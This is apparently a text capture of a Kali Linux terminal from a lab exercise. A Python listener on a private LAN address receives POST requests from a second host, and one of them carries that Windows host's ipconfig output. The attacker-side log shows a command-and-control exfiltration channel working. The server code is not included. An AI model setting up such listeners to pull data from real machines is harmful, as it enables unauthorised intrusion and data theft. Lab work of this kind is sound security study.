 ┌──(root㉿kali)-[/home/kali/Documents]
└─# python3 Server.py
[*] Server running on 192.168.1.131:8080...
[+] Data received: data=ERROR
192.168.1.133 - - [18/Mar/2025 20:13:14] "POST / HTTP/1.1" 200 -
[+] Data received: data=ERROR
192.168.1.133 - - [18/Mar/2025 20:13:35] "POST / HTTP/1.1" 200 -
[+] Data received: data=
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::bbad:62eb:544d:dd0%14
IPv4 Address. . . . . . . . . . . : 192.168.1.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :